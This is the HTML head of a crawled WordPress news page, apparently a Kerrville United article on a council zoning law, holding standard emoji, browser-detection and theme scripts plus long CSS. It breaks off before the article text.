

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/
body_size: 20125
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Council approves new zoning law | Kerrville United</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.kerrvilleunited.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kerrvilleunited.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.kerrvilleunited.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.kerrvilleunited.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.kerrvilleunited.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.kerrvilleunited.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.kerrvilleunited.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://www.kerrvilleunited.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.kerrvilleunited.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://www.kerrvilleunited.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type='text/javascript' src='http://www.kerrvilleunited.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.kerrvilleunited.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.kerrvilleunited.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.kerrvilleunited.com/wp-json/wp/v2/posts/1179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.kerrvilleunited.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.kerrvilleunited.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="http://www.kerrvilleunited.com/2019/08/28/council-approves-new-zoning-plan/" />
<link rel='shortlink' href='http://www.kerrvilleunited.com/?p=1179' />
<link rel="alternate" type="application/json+oembed" href="http://www.kerrvilleunited.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kerrvilleunited.com%2F2019%2F08%2F28%2Fcouncil-approves-new-zoning-plan%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.kerrvilleunited.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.kerrvilleunited.com%2F2019%2F08%2F28%2Fcouncil-approves-new-zoning-plan%2F&#038;format=xml" />
<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"fc673ef767","wpRestUrl":"http:\/\/www.kerrvilleunited.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.kerrvilleunited.com\/wp-admin\/","wpRestNonce":"fc673ef767","wpRestUrl":"http:\/\/www.kerrvilleunited.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<style type="text/css" xmlns="http://www.w3.org/1999/html">

/*
PowerPress subscribe sidebar widget
*/
.widget-area .widget_powerpress_subscribe h2,
.widget-area .widget_powerpress_subscribe h3,
.widget-area .widget_powerpress_subscribe h4,
.widget_powerpress_subscribe h2,
.widget_powerpress_subscribe h3,
.widget_powerpress_subscribe h4 {
	margin-bottom: 0;
	padding-bottom: 0;
}
</style>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.kerrvilleunited.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="http:\/\/www.kerrvilleunited.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3f79ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="624a9a6518";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #3f79ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3f79ff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #3f79ff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3f79ff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3f79ff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3f79ff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
